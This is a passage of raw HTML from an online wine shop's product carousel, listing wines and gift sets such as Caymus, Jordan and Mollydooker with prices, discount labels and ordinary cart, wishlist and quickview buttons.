<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/continuum-proprietary-red-blend-wine-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/continuum-proprietary-red-blend-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/wooden/continuum-proprietary-red-blend-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Continuum Proprietary Red Blend 2019 Gift Box" title="Continuum Proprietary Red Blend 2019 Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-3 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/continuum-proprietary-red-blend-wine/">Continuum Proprietary Red Blend 2019 Gift Box</a></div><div class="description">Continuum Proprietary Red Blend Wine 2019 in an Elegant Black Box
Continuum is a unique and important vintage that marks the 100th consecutive vintag..</div><div class="price"><div>
<span class="price-new">$349.00</span> <span class="price-old">$359.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1260"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1260', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1260')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1260')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1286')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-380x380.webp 2x"  width="190" height="190" alt="Cardinale Napa Valley Cabernet Sauvignon 2018" title="Cardinale Napa Valley Cabernet Sauvignon 2018" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/">Cardinale Napa Valley Cabernet Sauvignon 2018</a></div><div class="description">Cardinale Napa Valley Cabernet Sauvignon 2018TYPERedREGIONNapa Valley, North Coast, CaliforniaCOUNTRYUnited StatesWineryCardinaleVintage2018ALCOHOL14...</div><div class="price"><div>
<span class="price-normal">$379.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1286"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1286', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1286')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1286')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1293')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/jordan-cabernet_sauvignon-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/jordan-cabernet_sauvignon-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/jordan-cabernet_sauvignon-380x380.webp 2x"  width="190" height="190" alt="Jordan Cabernet Sauvignon 750 ml" title="Jordan Cabernet Sauvignon 750 ml" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon/">Jordan Cabernet Sauvignon 750 ml</a></div><div class="description">About Jordan Cabernet Sauvignon
Jordan Cabernet Sauvignon is a classic, elegant red wine crafted in Sonoma County, California. Jordan Winery has focu..</div><div class="price"><div>
<span class="price-normal">$89.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1293"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1293', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1293')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1293')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1410')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-special-selection-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/caymus-cabernet-sauvignon-2019-special-selection-750-ml-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/caymus-cabernet-sauvignon-2019-special-selection-750-ml-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/caymus-cabernet-sauvignon-2019-special-selection-750-ml-380x380.webp 2x"  width="190" height="190" alt="Caymus Special Selection 2019 - 750ml" title="Caymus Special Selection 2019 - 750ml" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-special-selection-750ml/">Caymus Special Selection 2019 - 750ml</a></div><div class="description">Caymus Vineyards 2019 (Special Selection) Napa Valley Cabernet Sauvignon Wine Bottle 750mlCaymus Vineyards Cabernet Special Selection 2019 is a vintag..</div><div class="price"><div>
<span class="price-new">$279.00</span> <span class="price-old">$299.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1410"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1410')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1410')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1456')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/overture-wine-and-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-wine-with-godiva-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-wine-with-godiva-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-wine-with-godiva-380x380.webp 2x"  width="190" height="190" alt="Overture Napa Valley Red Wine and Godiva Gift Basket" title="Overture Napa Valley Red Wine and Godiva Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/overture-wine-and-godiva-gift-basket/">Overture Napa Valley Red Wine and Godiva Gift Basket</a></div><div class="description">Overture Red Wine and Godiva Chocolate Gift BasketThe Overture Wine and Godiva Gift Basket from DC Wine &amp; Spirits is a luxury way to treat yoursel..</div><div class="price"><div>
<span class="price-normal">$269.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1456"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1456', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1456')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1456')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="products-697456673a2f8-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2369')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" title="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369">Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML</a></div><div class="description">The 2023 Mollydooker Scooter &amp; 2022 Blue Eyed Boy Gift Set, featuring two exquisite 750ml wine bottles.- The 2022 Blue Eyed Boy&nbsp;Shiraz&nbsp;-..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2369"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2369', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2369')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2369')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2368')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker 3 Bottle Gift Set 750 ML" title="Mollydooker 3 Bottle Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/">Mollydooker 3 Bottle Gift Set 750 ML</a></div><div class="description">Mollydooker 3 Bottle Australian Wine Collection 750 ML
Gift Set Includes:The Scooter Merlot 750 ML·&nbsp; &nbsp; &nbsp;The Boxer Shiraz 750 ML·&nbsp;..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2368"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2368', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2368')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2368')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2367')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" title="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/">Chateau Gloria Saint Julien Red Wine with Riedel Glasses</a></div><div class="description">Chateau Gloria Saint Julien with Riedel Wine GlassGift Set Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
2 Riedel Wine Glasses..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2367"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2367', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2367')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2367')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2366')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" title="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/">Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket</a></div><div class="description">Chateau Gloria Saint Julien Wine and Bon Appetit Gourmet Gift BasketGift Basket Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2366"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2366', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2366')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2366')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2365')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" title="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/">La Croix Ducru Beaucaillou Red Wine with Riedel Glasses</a></div><div class="description">La Croix Ducru Beaucaillou Red Wine with Riedel Wine GlassGift Set Includes:La Croix Ducru Beaucaillou French Red Wine, 750 ML
2 Riedel Wine ..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2365"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2365', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2365')"><span class="btn-text">Add to Wish List</span></a>
